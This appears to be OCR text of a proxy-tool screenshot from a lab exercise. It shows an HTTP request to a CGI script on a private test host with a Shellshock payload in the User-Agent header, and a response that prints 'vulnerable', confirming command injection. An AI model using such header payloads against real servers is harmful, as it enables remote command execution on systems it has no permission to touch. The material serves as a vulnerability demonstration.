 Request
Pretty Raw Hex \n
1 GET /cgi-bin/hello.sh HTTP/1.1
2 Host: 192.168.56.101:8000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: () { :;}; echo vulnerable
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 Script output follows
2 Server: SimpleHTTP/0.6 Python/3.4.0
3 Date: Fri, 26 May 2023 19:26:09 GMT
4 vulnerable
5 Content-type: text/html
6
7
8 <html>
9 <head>
10 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
11 <title>
Hello World
</title>
12 </head>
13 <body>
14 Hello World
15 </body>
16 </html>
17